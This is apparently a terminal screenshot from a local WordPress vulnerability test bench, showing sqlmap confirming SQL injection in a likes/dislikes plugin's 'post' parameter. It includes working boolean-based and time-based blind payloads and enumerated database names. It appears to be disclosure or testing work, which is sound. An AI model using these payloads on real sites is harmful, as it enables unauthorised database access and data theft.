 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Desktop/test/wpscan-vulnerability-test-bench kali@kali: ~
[09:57:25] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[09:57:25] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experie
nce any problems during data retrieval
[09:57:25] [INFO] checking if the injection point on POST parameter 'post' is a false positive
POST parameter 'post' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 9638 HTTP(s) requests:
---
Parameter: post (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: action=my_likes_dislikes_action&post=1 OR NOT 1532=1532-- Nveg&state=like
NXploit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=my_likes_dislikes_action&post=1 AND (SELECT 7901 FROM (SELECT(SLEEP(5)))xwCJ)-- risJ&state=like
---
[09:57:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:57:26] [INFO] fetching database names
[09:57:26] [INFO] fetching number of databases
[09:57:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:57:26] [INFO] retrieved: 3
[09:57:26] [INFO] retrieved: information_schema
[09:57:29] [INFO] retrieved: db
[09:57:30] [INFO] retrieved: test
available databases [3]:
[*] db
[*] information_schema
[*] test
[09:57:30] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 8935 times
[09:57:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nxploit.ddev.site'
[*] ending @ 09:57:30 /2025-05-12/
┌──(kali㉿kali)-[~]
└─$